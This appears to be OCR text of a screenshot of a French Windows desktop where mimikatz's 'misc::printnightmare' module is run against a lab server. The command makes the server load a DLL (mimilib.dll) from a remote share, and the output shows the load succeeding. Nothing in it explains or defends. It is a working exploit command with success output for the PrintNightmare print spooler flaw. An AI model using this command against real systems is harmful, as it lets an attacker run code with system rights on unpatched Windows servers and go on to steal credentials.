 Simple User
Ce PC
Corbeille
Panneau de
configuration
Invite de commandes
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 01:46:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # misc::printnightmare /server:srv.lab.local /library:\\pc.lab.local\share\mimilib.dll
| Remote    : srv.lab.local
* KernelBase: C:\Windows\System32\kernelbase.dll
* DriverPath: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\unidrv.dll
| DataFile  : \\pc.lab.local\share\mimilib.dll (mimilib.dll)
> ConfigFile: C:\Windows\System32\kernelbase.dll - OK!
> ConfigFile: C:\Windows\System32\kernelbase.dll - OK!
> ConfigFile: C:\Windows\System32\spool\drivers\x64\3\old\2\mimilib.dll - OK!
mimikatz(commandline) # exit
Bye!
C:\share>_